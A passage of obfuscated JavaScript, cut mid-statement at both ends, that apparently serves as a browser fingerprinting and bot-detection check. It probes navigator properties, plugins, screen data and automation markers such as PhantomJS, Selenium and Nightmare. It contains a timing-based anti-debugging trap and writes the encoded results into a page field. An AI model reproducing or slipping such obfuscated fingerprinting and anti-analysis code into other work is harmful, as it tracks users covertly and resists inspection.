'\x6e\x46\x7a\x26')](_0x3fd5('0x8f', '\x51\x58\x43\x44'))());}else{(function(){}[_0x3fd5('0x90', '\x26\x6a\x35\x72')](_0x3fd5('0x91', '\x5b\x54\x76\x57'))());}return _0x5c466b[_0x3fd5('0x92', '\x69\x79\x56\x6e')](_0x2292aa,++_0x5ee122);}try{return _0x2292aa(0x0);}catch(_0x3fb504){}};function _0x39bb3f(){if(_0x5c466b[_0x3fd5('0x93', '\x36\x58\x7a\x40')](_0x5c466b[_0x3fd5('0x94', '\x71\x67\x4c\x4a')](new _0x268aa4[_0x3fd5('0x95', '\x33\x63\x78\x4c')]()[_0x3fd5('0x96', '\x47\x72\x75\x4f')](),_0x338857),0x1f4)){_0x5c466b[_0x3fd5('0x97', '\x56\x6a\x78\x48')](_0x4ed713);}}function _0x50190d(_0x391c81){var _0x1e6953={'\x58\x50\x4e':function _0x4291b2(_0x137060,_0x54f831){return _0x137060-_0x54f831;},'\x51\x78\x76':function _0xc21afb(_0x25ecb2,_0x18fb5f){return _0x25ecb2+_0x18fb5f;},'\x47\x58\x66':function _0x142b35(_0x43a27c,_0xb7498){return _0x43a27c!==_0xb7498;},'\x53\x56\x70':function _0x1eee1e(_0x259590){return _0x259590();},'\x77\x65\x57':function _0x2e5933(_0x3b6a4b,_0x4d19db){return _0x3b6a4b(_0x4d19db);},'\x4d\x6a\x74':function _0x143d63(_0x2da219,_0x39da57){return _0x2da219+_0x39da57;},'\x57\x5a\x6a':function _0x217789(_0x3d9fc5,_0x4b01c2){return _0x3d9fc5(_0x4b01c2);},'\x57\x59\x66':function _0x54151b(_0x536ce2,_0x2dcd2c){return _0x536ce2+_0x2dcd2c;},'\x52\x50\x61':function _0xaabe37(_0x4232e1,_0x2448bd){return _0x4232e1(_0x2448bd);},'\x79\x7a\x58':function _0x25c6b8(_0x588477,_0x4fb894){return _0x588477==_0x4fb894;},'\x47\x77\x50':function _0x491d36(_0x125555,_0x4cb40c){return _0x125555(_0x4cb40c);},'\x79\x6e\x51':function _0xbb5ea4(_0x1784cc,_0x116fb1){return _0x1784cc<_0x116fb1;},'\x73\x71\x6b':function _0x346ea5(_0xc00abb,_0x52bb9d){return _0xc00abb<_0x52bb9d;},'\x50\x64\x79':function _0x4238d9(_0x1e5ae4,_0x43b1df){return _0x1e5ae4===_0x43b1df;},'\x4c\x54\x59':function _0xbaee8d(_0x38903a,_0x11e95a){return _0x38903a>_0x11e95a;},'\x6b\x56\x48':function _0x38efb1(_0x44cd4a,_0x2c8959){return _0x44cd4a(_0x2c8959);},'\x7a\x4b\x54':function _0x258e79(_0x54f012,_0x34505a){return _0x54f012+_0x34505a;},'\x51\x79\x49':function _0xe726d0(_0x563fb5,_0x14f5ed){return _0x563fb5+_0x14f5ed;}};var _0x458f4f=_0x3fd5('0x98', '\x76\x23\x77\x7a')[_0x3fd5('0x99', '\x69\x79\x56\x6e')]('\x7c'),_0x1e4557=0x0;while(!![]){switch(_0x458f4f[_0x1e4557++]){case'\x30':var _0x18c2ce=_0x514c09;continue;case'\x31':var _0x2acf26=0x2;continue;case'\x32':var _0x235e59=_0x1e6953[_0x3fd5('0x9a', '\x25\x38\x61\x29')](_0x514c09[_0x3fd5('0x9b', '\x5b\x54\x76\x57')],0x0);continue;case'\x33':return _0xbc1a70[_0x3fd5('0x9c', '\x74\x26\x61\x6c')]();continue;case'\x34':while(--_0x235e59){_0x18c2ce=_0x1e6953[_0x3fd5('0x9d', '\x70\x34\x59\x44')](_0x18c2ce[_0x3fd5('0x9e', '\x74\x26\x61\x6c')](0x1),_0x18c2ce[0x0]);}continue;case'\x35':for(var _0xb407c8=0x0;_0xb407c8<_0x391c81[_0x3fd5('0x9f', '\x33\x63\x78\x4c')];_0xb407c8++){var _0x46fad2=_0x391c81[_0xb407c8][0x0];var _0x18dea9=_0x391c81[_0xb407c8][0x2];switch(_0x391c81[_0xb407c8][0x1]){case _0x3fd5('0xa0', '\x53\x44\x33\x69'):try{if(_0x1e6953[_0x3fd5('0xa1', '\x24\x66\x28\x46')](typeof _0x1e6953[_0x3fd5('0xa2', '\x69\x79\x56\x6e')](_0x18dea9),_0x3fd5('0xa3', '\x62\x29\x58\x29'))){_0xbc1a70[_0xbc1a70[_0x3fd5('0xa4', '\x5b\x71\x5b\x4c')]]=_0x1e6953[_0x3fd5('0xa5', '\x6c\x26\x35\x2a')](_0x18c523,_0x1e6953[_0x3fd5('0xa6', '\x30\x69\x4e\x50')](_0x46fad2,_0x3fd5('0xa7', '\x65\x66\x30\x52')));}else{_0xbc1a70[_0xbc1a70[_0x3fd5('0xa8', '\x70\x7a\x42\x75')]]=_0x18c523(_0x1e6953[_0x3fd5('0xa9', '\x43\x2a\x55\x5d')](_0x46fad2,_0x3fd5('0xaa', '\x57\x4f\x30\x45')));}}catch(_0x5770df){_0xbc1a70[_0xbc1a70[_0x3fd5('0xab', '\x47\x72\x75\x4f')]]=_0x1e6953[_0x3fd5('0xac', '\x4f\x43\x55\x4a')](_0x18c523,_0x1e6953[_0x3fd5('0xad', '\x28\x34\x65\x33')](_0x46fad2,_0x3fd5('0xaa', '\x57\x4f\x30\x45')));}break;case _0x3fd5('0xae', '\x76\x23\x77\x7a'):try{try{_0xeb5bc7=_0x18dea9();if(typeof _0xeb5bc7===_0x3fd5('0xaf', '\x4d\x42\x69\x6e')){_0xbc1a70[_0xbc1a70[_0x3fd5('0xb0', '\x30\x69\x4e\x50')]]=_0x1e6953[_0x3fd5('0xb1', '\x24\x66\x28\x46')](_0x18c523,_0x1e6953[_0x3fd5('0xb2', '\x53\x6a\x74\x6f')](_0x46fad2,_0x3fd5('0xb3', '\x23\x33\x45\x28')));}else if(_0xeb5bc7===null){_0xbc1a70[_0xbc1a70[_0x3fd5('0xb4', '\x28\x28\x6b\x21')]]=_0x1e6953[_0x3fd5('0xb5', '\x43\x2a\x55\x5d')](_0x18c523,_0x1e6953[_0x3fd5('0xb6', '\x39\x29\x7a\x53')](_0x46fad2,_0x3fd5('0xb7', '\x33\x63\x78\x4c')));}else{_0xbc1a70[_0xbc1a70[_0x3fd5('0x65', '\x66\x6b\x35\x39')]]=_0x1e6953[_0x3fd5('0xb8', '\x73\x4f\x42\x76')](_0x18c523,_0x1e6953[_0x3fd5('0xb9', '\x28\x34\x65\x33')](_0x1e6953[_0x3fd5('0xba', '\x50\x4d\x23\x24')](_0x46fad2,'\x3d'),_0xeb5bc7[_0x3fd5('0xbb', '\x28\x34\x65\x33')]()));}}catch(_0x572ece){_0xbc1a70[_0xbc1a70[_0x3fd5('0xbc', '\x28\x34\x65\x33')]]=_0x1e6953[_0x3fd5('0xbd', '\x70\x7a\x42\x75')](_0x18c523,_0x46fad2+_0x3fd5('0xbe', '\x69\x79\x56\x6e'));break;}break;}catch(_0x2d8073){_0xbc1a70[_0xbc1a70[_0x3fd5('0xbf', '\x6c\x26\x35\x2a')]]=_0x18c523(_0x1e6953[_0x3fd5('0xc0', '\x6a\x64\x57\x72')](_0x46fad2,'\x3d')+_0x2d8073);}break;case _0x3fd5('0xc1', '\x70\x34\x59\x44'):try{var _0x371d42=_0x3fd5('0xc2', '\x65\x66\x30\x52')[_0x3fd5('0xc3', '\x33\x63\x78\x4c')]('\x7c'),_0x3deaa0=0x0;while(!![]){switch(_0x371d42[_0x3deaa0++]){case'\x30':try{_0x1decca=_0x37f07b[_0x3fd5('0xc4', '\x48\x6b\x76\x56')]('\x69');}catch(_0x2d8303){_0xbc1a70[_0xbc1a70[_0x3fd5('0xc5', '\x5a\x38\x38\x5e')]]=_0x1e6953[_0x3fd5('0xc6', '\x6a\x64\x57\x72')](_0x18c523,_0x3fd5('0xc7', '\x64\x79\x21\x38'));break;}continue;case'\x31':try{var _0x449b16=_0x5bc91a[_0x3fd5('0xc8', '\x65\x66\x30\x52')][_0x3fd5('0xc9', '\x67\x4b\x61\x49')];if(_0x449b16==0x0||_0x1e6953[_0x3fd5('0xca', '\x50\x4d\x23\x24')](_0x449b16,null)){_0xbc1a70[_0xbc1a70[_0x3fd5('0xcb', '\x48\x6b\x76\x56')]]=_0x1e6953[_0x3fd5('0xcc', '\x48\x61\x76\x73')](_0x18c523,_0x3fd5('0xcd', '\x24\x66\x28\x46'));break;}}catch(_0x485114){_0xbc1a70[_0xbc1a70[_0x3fd5('0xce', '\x73\x4f\x42\x76')]]=_0x1e6953[_0x3fd5('0xcf', '\x33\x63\x78\x4c')](_0x18c523,_0x3fd5('0xd0', '\x65\x66\x30\x52'));break;}continue;case'\x32':for(var _0x1decca=0x0;_0x1e6953[_0x3fd5('0xd1', '\x4d\x42\x69\x6e')](_0x1decca,_0x37f07b[_0x3fd5('0x43', '\x36\x58\x7a\x40')]);_0x1decca++){_0xbc1a70[_0xbc1a70[_0x3fd5('0xa4', '\x5b\x71\x5b\x4c')]]=_0x1e6953[_0x3fd5('0xd2', '\x73\x4f\x42\x76')](_0x18c523,_0x1e6953[_0x3fd5('0xd3', '\x5d\x4e\x48\x51')](_0x3fd5('0xd4', '\x6c\x26\x35\x2a'),_0x37f07b[_0x1decca]));}continue;case'\x33':var _0x37f07b=[];continue;case'\x34':for(var _0x1decca=0x0;_0x1e6953[_0x3fd5('0xd5', '\x47\x72\x75\x4f')](_0x1decca,_0x5bc91a[_0x3fd5('0xd6', '\x4d\x42\x69\x6e')][_0x3fd5('0x78', '\x6b\x31\x4f\x70')]);_0x1decca++){var _0x14debe=_0x3fd5('0xd7', '\x67\x4b\x61\x49')[_0x3fd5('0xd8', '\x43\x2a\x55\x5d')]('\x7c'),_0x5c425b=0x0;while(!![]){switch(_0x14debe[_0x5c425b++]){case'\x30':if(_0x1e6953[_0x3fd5('0xd9', '\x6e\x46\x7a\x26')](_0x37f07b[_0x3fd5('0xda', '\x5a\x38\x38\x5e')](_0x2e1d49),0x0)){_0x37f07b[_0x3fd5('0xdb', '\x47\x72\x75\x4f')](_0x2e1d49);}continue;case'\x31':var _0x37987e=_0x5bc91a[_0x3fd5('0xdc', '\x39\x29\x7a\x53')][_0x1decca][_0x3fd5('0xdd', '\x67\x4b\x61\x49')];continue;case'\x32':var _0x2e1d49=_0x3fd5('0xde', '\x39\x29\x7a\x53');continue;case'\x33':if(_0x1e6953[_0x3fd5('0xdf', '\x69\x79\x56\x6e')](typeof _0x5bc91a[_0x3fd5('0xe0', '\x70\x34\x59\x44')][_0x1decca],_0x3fd5('0xe1', '\x71\x67\x4c\x4a'))){_0xbc1a70[_0xbc1a70[_0x3fd5('0xe2', '\x69\x79\x56\x6e')]]=_0x1e6953[_0x3fd5('0xe3', '\x57\x4f\x30\x45')](_0x18c523,_0x3fd5('0xe4', '\x28\x28\x6b\x21'));break;}continue;case'\x34':if(_0x1e6953[_0x3fd5('0xe5', '\x62\x29\x58\x29')](typeof _0x37987e,_0x3fd5('0xe6', '\x24\x66\x28\x46'))){_0x2e1d49=_0x3fd5('0xe7', '\x5b\x71\x5b\x4c');}else if(_0x1e6953[_0x3fd5('0xe8', '\x36\x58\x7a\x40')](_0x37987e[_0x3fd5('0xe9', '\x71\x67\x4c\x4a')]('\x2e')[_0x3fd5('0xab', '\x47\x72\x75\x4f')],0x1)){_0x2e1d49=_0x37987e[_0x3fd5('0xd8', '\x43\x2a\x55\x5d')]('\x2e')[_0x3fd5('0xea', '\x33\x63\x78\x4c')]();}continue;}break;}}continue;}break;}}catch(_0x13a5d4){_0xbc1a70[_0xbc1a70[_0x3fd5('0xeb', '\x76\x23\x77\x7a')]]=_0x1e6953[_0x3fd5('0xec', '\x53\x6a\x74\x6f')](_0x18c523,_0x3fd5('0xed', '\x5a\x38\x38\x5e')+_0x13a5d4);}break;case _0x3fd5('0xee', '\x69\x68\x75\x49'):if(_0x1e6953[_0x3fd5('0xef', '\x74\x26\x61\x6c')](_0x46fad2,_0x3fd5('0xf0', '\x65\x38\x39\x69'))){try{var _0x411191='';var _0x3f3ba1=navigator[_0x3fd5('0xf1', '\x51\x58\x43\x44')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0xf2', '\x69\x79\x56\x6e')](_0x3f3ba1)){_0x411191=_0x3fd5('0xf3', '\x73\x4f\x42\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xf4', '\x79\x4b\x47\x65')](_0x3f3ba1)){_0x411191=_0x3fd5('0xf5', '\x70\x34\x59\x44');}else{_0x411191=_0x3fd5('0xf6', '\x6b\x31\x4f\x70');}_0xbc1a70[_0xbc1a70[_0x3fd5('0xcb', '\x48\x6b\x76\x56')]]=_0x1e6953[_0x3fd5('0xf7', '\x5d\x4e\x48\x51')](_0x18c523,_0x1e6953[_0x3fd5('0xf8', '\x33\x63\x78\x4c')](_0x46fad2+'\x3d',_0x411191));}catch(_0x4a64f4){_0xbc1a70[_0xbc1a70[_0x3fd5('0xbf', '\x6c\x26\x35\x2a')]]=_0x1e6953[_0x3fd5('0xf9', '\x50\x4d\x23\x24')](_0x18c523,_0x1e6953[_0x3fd5('0xfa', '\x53\x6a\x74\x6f')](_0x46fad2+_0x3fd5('0xfb', '\x51\x58\x43\x44'),_0x4a64f4[_0x3fd5('0xfc', '\x57\x4f\x30\x45')]()));}}break;}_0x39bb3f();}continue;case'\x36':var _0x514c09=_0x3fd5('0xfd', '\x70\x7a\x42\x75');continue;case'\x37':while(--_0x2acf26){_0x514c09=_0x1e6953[_0x3fd5('0xfe', '\x73\x4f\x42\x76')](_0x514c09[_0x3fd5('0xff', '\x70\x7a\x42\x75')](0x1),_0x514c09[0x0]);}continue;case'\x38':var _0xbc1a70=new Array();continue;case'\x39':var _0xeb5bc7='';continue;}break;}}var _0x4532e0=[[_0x3fd5('0x100', '\x53\x6a\x74\x6f'),_0x3fd5('0x101', '\x47\x72\x75\x4f'),function(){return navigator;}],[_0x3fd5('0x102', '\x37\x59\x39\x5d'),_0x3fd5('0x103', '\x71\x67\x4c\x4a'),function(){return navigator[_0x3fd5('0x104', '\x56\x6a\x78\x48')];}],[_0x3fd5('0x105', '\x6a\x64\x57\x72'),_0x3fd5('0x106', '\x56\x6a\x78\x48'),function(){return navigator[_0x3fd5('0x107', '\x4f\x43\x55\x4a')];}],[_0x3fd5('0x108', '\x69\x79\x56\x6e'),_0x3fd5('0x109', '\x48\x61\x76\x73'),function(){return navigator[_0x3fd5('0x10a', '\x65\x38\x39\x69')][_0x3fd5('0x10b', '\x53\x44\x33\x69')]==0x0;}],[_0x3fd5('0x10c', '\x5a\x38\x38\x5e'),_0x3fd5('0x10d', '\x50\x4d\x23\x24'),function(){return navigator[_0x3fd5('0x10e', '\x48\x6b\x76\x56')];}],[_0x3fd5('0x10f', '\x6c\x26\x35\x2a'),_0x3fd5('0x110', '\x5b\x54\x76\x57'),function(){return navigator[_0x3fd5('0x111', '\x76\x23\x77\x7a')];}],[_0x3fd5('0x112', '\x28\x63\x35\x41'),_0x3fd5('0x113', '\x53\x6a\x74\x6f'),function(){}],[_0x3fd5('0x114', '\x71\x67\x4c\x4a'),_0x3fd5('0x115', '\x24\x66\x28\x46'),function(){var _0x216070=ActiveXObject;return _0x216070;}],[_0x3fd5('0x116', '\x57\x4f\x30\x45'),_0x3fd5('0x117', '\x64\x79\x21\x38'),function(){var _0x36c29f=webkitURL;return _0x36c29f;}],[_0x3fd5('0x118', '\x47\x72\x75\x4f'),_0x3fd5('0x119', '\x71\x67\x4c\x4a'),function(){var _0x1cede5=_phantom;return _0x1cede5;}],[_0x3fd5('0x11a', '\x6c\x26\x35\x2a'),_0x3fd5('0x11b', '\x4f\x4a\x66\x47'),function(){var _0x17cff7=callPhantom;return _0x17cff7;}],[_0x3fd5('0x11c', '\x66\x6b\x35\x39'),_0x3fd5('0x11d', '\x4f\x43\x55\x4a'),function(){var _0x54a575=chrome;return _0x54a575;}],[_0x3fd5('0x11e', '\x53\x44\x33\x69'),_0x3fd5('0x11f', '\x23\x33\x45\x28'),function(){var _0x35bf6=yandex;return _0x35bf6;}],[_0x3fd5('0x120', '\x6b\x31\x4f\x70'),_0x3fd5('0x121', '\x69\x68\x75\x49'),function(){var _0x35cf92=opera;return _0x35cf92;}],[_0x3fd5('0x122', '\x74\x26\x61\x6c'),_0x3fd5('0x123', '\x70\x7a\x42\x75'),function(){var _0xcd7fcc=opr;return _0xcd7fcc;}],[_0x3fd5('0x124', '\x65\x38\x39\x69'),_0x3fd5('0x125', '\x30\x69\x4e\x50'),function(){var _0x5d0b7a=safari;return _0x5d0b7a;}],[_0x3fd5('0x126', '\x71\x67\x4c\x4a'),_0x3fd5('0x11b', '\x4f\x4a\x66\x47'),function(){var _0x378296=awesomium;return _0x378296;}],[_0x3fd5('0x127', '\x51\x58\x43\x44'),_0x3fd5('0x128', '\x48\x56\x6e\x69'),function(){var _0x1eefe5=puffinDevice;return _0x1eefe5;}],[_0x3fd5('0x129', '\x4d\x42\x69\x6e'),_0x3fd5('0x12a', '\x70\x34\x59\x44'),function(){var _0x256d83=__nightmare;return _0x256d83;}],[_0x3fd5('0x12b', '\x67\x4b\x61\x49'),_0x3fd5('0x12c', '\x65\x66\x30\x52'),function(){var _0x2d67a4=domAutomation;return _0x2d67a4;}],[_0x3fd5('0x12d', '\x36\x58\x7a\x40'),_0x3fd5('0x121', '\x69\x68\x75\x49'),function(){var _0x318c0a=domAutomationController;return _0x318c0a;}],[_0x3fd5('0x12e', '\x56\x6a\x78\x48'),_0x3fd5('0x12f', '\x28\x63\x35\x41'),function(){var _0xee8a55=_Selenium_IDE_Recorder;return _0xee8a55;}],[_0x3fd5('0x130', '\x66\x6b\x35\x39'),_0x3fd5('0x119', '\x71\x67\x4c\x4a'),function(){return document[_0x3fd5('0x131', '\x5b\x71\x5b\x4c')];}],[_0x3fd5('0x132', '\x36\x58\x7a\x40'),_0x3fd5('0x133', '\x25\x38\x61\x29'),function(){return document[_0x3fd5('0x134', '\x5b\x54\x76\x57')];}],[_0x3fd5('0x135', '\x37\x59\x39\x5d'),_0x3fd5('0x12a', '\x70\x34\x59\x44'),function(){return process[_0x3fd5('0x136', '\x76\x23\x77\x7a')];}],[_0x3fd5('0x137', '\x37\x59\x39\x5d'),_0x3fd5('0x138', '\x39\x29\x7a\x53'),function(){return global[_0x3fd5('0x139', '\x4f\x4a\x66\x47')];}],[_0x3fd5('0x13a', '\x4d\x42\x69\x6e'),_0x3fd5('0x117', '\x64\x79\x21\x38'),function(){return global[_0x3fd5('0x13b', '\x76\x23\x77\x7a')];}],[_0x3fd5('0x13c', '\x6b\x31\x4f\x70'),_0x3fd5('0x13d', '\x76\x23\x77\x7a'),function(){return WebAssembly;}],[_0x3fd5('0x13e', '\x4d\x42\x69\x6e'),_0x3fd5('0x13f', '\x56\x6a\x78\x48'),function(){return require('\x66\x73');}],[_0x3fd5('0x140', '\x74\x26\x61\x6c'),_0x3fd5('0x141', '\x69\x68\x75\x49'),function(){return _0x5c466b[_0x3fd5('0x142', '\x43\x2a\x55\x5d')](globalThis,global);}],[_0x3fd5('0x143', '\x66\x6b\x35\x39'),_0x3fd5('0x10d', '\x50\x4d\x23\x24'),function(){return window[_0x3fd5('0x144', '\x48\x6b\x76\x56')]();}],[_0x3fd5('0x145', '\x28\x34\x65\x33'),_0x3fd5('0x133', '\x25\x38\x61\x29'),function(){return navigator[_0x3fd5('0x146', '\x50\x4d\x23\x24')];}],[_0x3fd5('0x147', '\x73\x4f\x42\x76'),_0x3fd5('0x117', '\x64\x79\x21\x38'),function(){return navigator[_0x3fd5('0x148', '\x24\x66\x28\x46')];}],[_0x3fd5('0x149', '\x57\x4f\x30\x45'),_0x3fd5('0x14a', '\x6c\x26\x35\x2a'),function(){return navigator[_0x3fd5('0x14b', '\x26\x6a\x35\x72')];}],[_0x3fd5('0x14c', '\x47\x72\x75\x4f'),_0x3fd5('0x14d', '\x34\x61\x61\x4a'),function(){return _0x5c466b[_0x3fd5('0x14e', '\x36\x58\x7a\x40')](navigator[_0x3fd5('0x14f', '\x71\x67\x4c\x4a')],'\x43');}],[_0x3fd5('0x150', '\x48\x61\x76\x73'),_0x3fd5('0x151', '\x36\x58\x7a\x40'),function(){window[_0x3fd5('0x152', '\x56\x6a\x78\x48')]=Object[_0x3fd5('0x153', '\x25\x38\x61\x29')](window);return window[_0x3fd5('0x154', '\x34\x61\x61\x4a')][_0x3fd5('0xbc', '\x28\x34\x65\x33')];}],[_0x3fd5('0x155', '\x26\x6a\x35\x72'),_0x3fd5('0x10d', '\x50\x4d\x23\x24'),function(){return _0x5c466b[_0x3fd5('0x156', '\x50\x4d\x23\x24')](window[_0x3fd5('0x157', '\x37\x59\x39\x5d')],0x0);}],[_0x3fd5('0x158', '\x71\x67\x4c\x4a'),_0x3fd5('0x159', '\x64\x79\x21\x38'),function(){return _0x5c466b[_0x3fd5('0x15a', '\x6a\x64\x57\x72')](window[_0x3fd5('0x15b', '\x50\x4d\x23\x24')],0x0);}],[_0x3fd5('0x15c', '\x53\x44\x33\x69'),_0x3fd5('0xa0', '\x53\x44\x33\x69'),function(){return window[_0x3fd5('0x15d', '\x36\x58\x7a\x40')];}],[_0x3fd5('0x15e', '\x30\x69\x4e\x50'),_0x3fd5('0x15f', '\x6c\x26\x35\x2a'),function(){return window[_0x3fd5('0x90', '\x26\x6a\x35\x72')][_0x3fd5('0x160', '\x6b\x31\x4f\x70')]();}],[_0x3fd5('0x161', '\x4d\x42\x69\x6e'),_0x3fd5('0x162', '\x28\x28\x6b\x21'),function(){return _0x5c466b[_0x3fd5('0x163', '\x5d\x4e\x48\x51')](Boolean,_0x5c466b[_0x3fd5('0x164', '\x47\x72\x75\x4f')](typeof process,_0x3fd5('0xe6', '\x24\x66\x28\x46'))&&process[_0x3fd5('0x165', '\x25\x38\x61\x29')]&&process[_0x3fd5('0x166', '\x51\x58\x43\x44')][_0x3fd5('0x167', '\x5b\x71\x5b\x4c')]);}],[_0x3fd5('0x168', '\x48\x6b\x76\x56'),_0x3fd5('0x169', '\x65\x66\x30\x52'),function(){return document[_0x3fd5('0x16a', '\x4d\x42\x69\x6e')];}],[_0x3fd5('0x16b', '\x28\x63\x35\x41'),_0x3fd5('0x16c', '\x47\x72\x75\x4f'),function(){return eval[_0x3fd5('0x16d', '\x48\x61\x76\x73')]()[_0x3fd5('0x48', '\x70\x34\x59\x44')];}],[_0x3fd5('0x16e', '\x76\x23\x77\x7a'),_0x3fd5('0x16f', '\x30\x69\x4e\x50'),function(){return navigator[_0x3fd5('0x170', '\x23\x33\x45\x28')][_0x3fd5('0x171', '\x66\x6b\x35\x39')];}],[_0x3fd5('0x172', '\x25\x38\x61\x29'),_0x3fd5('0x173', '\x53\x44\x33\x69'),function(){return deviceType;}],[_0x3fd5('0x174', '\x28\x63\x35\x41'),_0x3fd5('0x175', '\x79\x4b\x47\x65'),function(){return screen[_0x3fd5('0x176', '\x30\x69\x4e\x50')];}],[_0x3fd5('0x177', '\x28\x63\x35\x41'),_0x3fd5('0x178', '\x5a\x38\x38\x5e'),function(){return screen[_0x3fd5('0x179', '\x25\x38\x61\x29')];}],[_0x3fd5('0x17a', '\x4f\x43\x55\x4a'),_0x3fd5('0x123', '\x70\x7a\x42\x75'),function(){var _0x457349=eoapi;return _0x457349;}],[_0x3fd5('0x17b', '\x69\x79\x56\x6e'),_0x3fd5('0x17c', '\x62\x29\x58\x29'),function(){var _0x45b808=eoapi_VerifyThis;return _0x45b808;}],[_0x3fd5('0x17d', '\x5a\x38\x38\x5e'),_0x3fd5('0x133', '\x25\x38\x61\x29'),function(){var _0x523d5b=eoapi_extInvoke;return _0x523d5b;}],[_0x3fd5('0x17e', '\x24\x66\x28\x46'),_0x3fd5('0x11d', '\x4f\x43\x55\x4a'),function(){var _0x53632a=eoWebBrowserDispatcher;return _0x53632a;}],[_0x3fd5('0x17f', '\x53\x44\x33\x69'),_0x3fd5('0x180', '\x5b\x54\x76\x57'),function(){return window[_0x3fd5('0x181', '\x4f\x4a\x66\x47')];}],[_0x3fd5('0x182', '\x24\x66\x28\x46'),_0x3fd5('0x183', '\x69\x79\x56\x6e'),function(){return _0x5c466b[_0x3fd5('0x184', '\x5d\x4e\x48\x51')](navigator[_0x3fd5('0x185', '\x6c\x26\x35\x2a')][_0x3fd5('0x9f', '\x33\x63\x78\x4c')],0x2);}],[_0x3fd5('0x186', '\x28\x28\x6b\x21'),_0x3fd5('0x14d', '\x34\x61\x61\x4a'),function(){return _0x5c466b[_0x3fd5('0x187', '\x74\x26\x61\x6c')](navigator[_0x3fd5('0x188', '\x28\x34\x65\x33')][_0x3fd5('0x41', '\x4f\x43\x55\x4a')],0x2);}],[_0x3fd5('0x189', '\x6a\x64\x57\x72'),_0x3fd5('0x18a', '\x48\x6b\x76\x56'),function(){return window[_0x3fd5('0x18b', '\x64\x79\x21\x38')];}],[_0x3fd5('0x18c', '\x33\x63\x78\x4c'),_0x3fd5('0x169', '\x65\x66\x30\x52'),function(){return navigator[_0x3fd5('0x18d', '\x66\x6b\x35\x39')][_0x3fd5('0x18e', '\x33\x63\x78\x4c')][0x0][_0x3fd5('0x18f', '\x37\x59\x39\x5d')];}],[_0x3fd5('0x190', '\x6e\x46\x7a\x26'),_0x3fd5('0x191', '\x28\x34\x65\x33'),function(){return navigator[_0x3fd5('0x192', '\x4d\x42\x69\x6e')][_0x3fd5('0x193', '\x53\x6a\x74\x6f')][0x1][_0x3fd5('0x194', '\x6e\x46\x7a\x26')];}],[_0x3fd5('0x195', '\x48\x6b\x76\x56'),_0x3fd5('0x196', '\x53\x6a\x74\x6f'),function(){return navigator[_0x3fd5('0x197', '\x70\x7a\x42\x75')][_0x3fd5('0x198', '\x51\x58\x43\x44')][0x2][_0x3fd5('0x199', '\x4f\x4a\x66\x47')];}],[_0x3fd5('0x19a', '\x28\x34\x65\x33'),_0x3fd5('0xa0', '\x53\x44\x33\x69'),function(){return navigator[_0x3fd5('0x19b', '\x30\x69\x4e\x50')][_0x3fd5('0x19c', '\x76\x23\x77\x7a')];}],[_0x3fd5('0x19d', '\x6b\x31\x4f\x70'),_0x3fd5('0x19e', '\x6e\x46\x7a\x26'),function(){return navigator[_0x3fd5('0x19f', '\x4f\x4a\x66\x47')];}],[_0x3fd5('0x1a0', '\x64\x79\x21\x38'),_0x3fd5('0x10d', '\x50\x4d\x23\x24'),function(){return navigator[_0x3fd5('0x1a1', '\x37\x59\x39\x5d')][_0x3fd5('0x1a2', '\x70\x7a\x42\x75')];}],[_0x3fd5('0x1a3', '\x71\x67\x4c\x4a'),_0x3fd5('0x1a4', '\x25\x38\x61\x29'),function(){return navigator[_0x3fd5('0x1a5', '\x69\x79\x56\x6e')][_0x3fd5('0x1a6', '\x56\x6a\x78\x48')];}]];try{if(_0x3d5f9e){try{_0x1069ba[_0x3fd5('0x1a7', '\x30\x69\x4e\x50')]=_0x6b3d58(_0x3d5f9e);}catch(_0xa85a1a){}}if(!_0x268aa4[_0x3fd5('0x1a8', '\x4d\x42\x69\x6e')])_0x268aa4[_0x3fd5('0x1a9', '\x28\x34\x65\x33')]=_0xf03aa7;_0x39bb3f();var _0x2c3a93=_0x3fd5('0x1aa', '\x28\x63\x35\x41');_0x4532e0[_0x3fd5('0x1ab', '\x65\x66\x30\x52')]([_0x5c466b[_0x3fd5('0x1ac', '\x6c\x26\x35\x2a')](_0x5c466b[_0x3fd5('0x1ad', '\x6a\x64\x57\x72')]('\x27',_0x2c3a93)+'\x27',_0x3fd5('0x1ae', '\x6c\x26\x35\x2a')),_0x3fd5('0x16c', '\x47\x72\x75\x4f'),function(){return _0x2c3a93[_0x3fd5('0x16d', '\x48\x61\x76\x73')]();}]);var _0x2ae705=_0x3fd5('0x1af', '\x5a\x38\x38\x5e');var _0x4bd28f=0x6;while(--_0x4bd28f){_0x2ae705=_0x5c466b[_0x3fd5('0x1b0', '\x4f\x4a\x66\x47')](_0x2ae705[_0x3fd5('0x1b1', '\x47\x72\x75\x4f')](0x1),_0x2ae705[0x0]);}var _0x141af7=_0x2ae705;var _0x159781=_0x5c466b[_0x3fd5('0x1b2', '\x24\x66\x28\x46')](_0x2ae705[_0x3fd5('0xbf', '\x6c\x26\x35\x2a')],0x4);while(--_0x159781){_0x141af7=_0x5c466b[_0x3fd5('0x1b3', '\x6a\x64\x57\x72')](_0x141af7[_0x3fd5('0x3f', '\x53\x6a\x74\x6f')](0x1),_0x141af7[0x0]);}_0x5c466b[_0x3fd5('0x1b4', '\x48\x61\x76\x73')](_0x2813f0,_0x5c466b[_0x3fd5('0x1b5', '\x5d\x4e\x48\x51')](_0x50190d,_0x4532e0));if(_0x4504e5){_0x4532e0[_0x3fd5('0x1b6', '\x51\x58\x43\x44')]([_0x4504e5,_0x3fd5('0x1b7', '\x51\x58\x43\x44')]);_0x5c466b[_0x3fd5('0x1b8', '\x74\x26\x61\x6c')](_0x2813f0,_0x5c466b[_0x3fd5('0x1b9', '\x53\x6a\x74\x6f')](_0x50190d,_0x4532e0));}_0x545893[_0x3fd5('0x1ba', '\x65\x38\x39\x69')](_0x3fd5('0x1bb', '\x5a\x38\x38\x5e'))[_0x3fd5('0x1bc', '\x66\x6b\x35\x39')]=_0x5c466b[_0x3fd5('0x1bd', '\x70\x34\x59\x44')](_0x3fd5('0x1be', '\x5a\x38\x38\x5e'),_0x268aa4[_0x3fd5('0x1bf', '\x47\x72\x75\x4f')][_0x3fd5('0x1c0', '\x51\x58\x43\x44')]());}catch(_0x42d2b3){_0x545893[_0x3fd5('0x1c1', '\x69\x68\x75\x49')](_0x3fd5('0x1bb', '\x5a\x38\x38\x5e'))[_0x3fd5('0x1bc', '\x66\x6b\x35\x39')]=_0x5c466b[_0x3fd5('0x1c2', 